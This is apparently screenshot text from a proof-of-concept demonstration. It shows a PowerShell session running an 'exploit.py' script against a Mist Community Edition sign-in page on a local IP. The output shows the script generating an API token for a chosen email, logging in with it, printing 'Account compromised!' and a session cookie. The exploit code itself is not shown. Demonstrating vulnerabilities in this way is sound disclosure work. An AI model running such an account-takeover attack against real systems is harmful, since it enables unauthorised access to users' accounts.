 Mist Community Edition :: Multi
Not secure
192.168.154.73/sign-in
Windows PowerShell
PS C:\Users\alexp\Desktop> python exploit.py
[?] Enter the target URL (e.g., http://example.com): http://192.168.154.73/
[?] Enter the target email address: user@user.com
[+] API Token generated successfully.
[*] Response Status: 200 OK
[*] Token ID: 679bc87dd965e2be98874cb0
[*] Created At: 2025-01-30 18:44:13.856811
[*] Last Accessed At: Never
[*] IP Address: 192.168.144.1
[*] Organization ID: 766049eba5344cf9b8b4f13da7a7f863
[*] Organization Name: user@user.com
[*] User ID: 52c5e9620e654d1a94b50a6a21ae1612
[*] Name: api_token_41493
[*] TTL: 0
[+] API Token: 0b4c1a357f7a6540913d4e4e799c5c7bff0ccf4713a44872ffe7b4bf10dafd48
[?] Do you want to proceed to login with the created token? (y/n, default is y):  y
[*] Fetching CSRF token and temporary session cookie...
[*] Attempting login with token...
[+] Login successful. Account compromised!
[+] Session Cookie: session.id=ece7cef099eef3ee254361467d037e21be86c45cf1aa02e0ea6b6aa345eda35b
PS C:\Users\alexp\Desktop>
P...
M...
M...
Pa...